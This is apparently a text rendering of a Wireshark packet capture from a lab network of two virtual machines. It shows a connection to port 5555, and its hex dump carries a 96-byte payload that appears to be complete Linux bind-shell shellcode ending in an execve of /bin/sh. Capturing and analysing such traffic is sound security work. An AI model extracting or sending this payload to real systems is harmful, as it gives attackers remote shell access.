 Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000000 10.0.0.4 10.0.0.3 TCP 74 38008 → 5555 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1…
2 0.000205440 10.0.0.3 10.0.0.4 TCP 74 5555 → 38008 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 …
3 0.001424251 10.0.0.4 10.0.0.3 TCP 66 38008 → 5555 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=23237985…
4 0.003193547 10.0.0.4 10.0.0.3 TCP 162 38008 → 5555 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=96 TSval=23…
5 0.003255465 10.0.0.3 10.0.0.4 TCP 66 5555 → 38008 [ACK] Seq=1 Ack=97 Win=65152 Len=0 TSval=6208473…
6 5.088787895 PcsCompu_29:ca:4c PcsCompu_36:24:eb ARP 42 Who has 10.0.0.3? Tell 10.0.0.4
7 5.088811779 PcsCompu_36:24:eb PcsCompu_29:ca:4c ARP 42 10.0.0.3 is at 08:00:27:36:24:eb
8 5.157618053 PcsCompu_36:24:eb PcsCompu_29:ca:4c ARP 42 Who has 10.0.0.4? Tell 10.0.0.3
9 5.167635144 PcsCompu_29:ca:4c PcsCompu_36:24:eb ARP 42 10.0.0.4 is at 08:00:27:29:ca:4c
10 61.559659898 PcsCompu_29:ca:4c Broadcast ARP 42 Who has 10.0.0.3? Tell 10.0.0.4
Frame 4: 162 bytes on wire (1296 bits), 162 bytes captured (1296 bits) on interface enp0s3, id 0
Ethernet II, Src: PcsCompu_29:ca:4c (08:00:27:29:ca:4c), Dst: PcsCompu_36:24:eb (08:00:27:36:24:eb)
Internet Protocol Version 4, Src: 10.0.0.4, Dst: 10.0.0.3
Transmission Control Protocol, Src Port: 38008, Dst Port: 5555, Seq: 1, Ack: 1, Len: 96
Data (96 bytes)
Data: 2d452031dbf7e3b066534353435389e14bcd8089c7526668…
[Length: 96]
0000 08 00 27 36 24 eb 08 00 27 29 ca 4c 08 00 45 00 ··'6$··· ')·L··E·
0010 00 94 c3 ab 40 00 40 06 62 b2 0a 00 00 04 0a 00 ····@·@· b·······
0020 00 03 94 78 15 b3 e6 55 f0 7a 8d c9 c5 dc 80 18 ···x···U ·z······
0030 01 f6 43 15 00 00 01 01 08 0a 8a 82 5a 1e 25 01 ··C····· ····Z·%·
0040 60 d5 2d 45 20 31 db f7 e3 b0 66 53 43 53 43 53 `·-E 1·· ··fSCSCS
0050 89 e1 4b cd 80 89 c7 52 66 68 4e 20 43 66 53 89 ··K····R fhN CfS·
0060 e1 b0 ef f6 d0 50 51 57 89 e1 b0 66 cd 80 b0 66 ·····PQW ···f···f
0070 43 43 cd 80 50 50 57 89 e1 43 b0 66 cd 80 89 d9 CC··PPW· ·C·f····
0080 89 c3 b0 3f 49 cd 80 41 e2 f8 db db 2f 62 69 6e ···?I··A ····/bin
0090 2f 73 68 db db 89 e3 51 53 89 e1 b0 f4 f6 d0 cd /sh····Q S·······
00a0 80 0a ··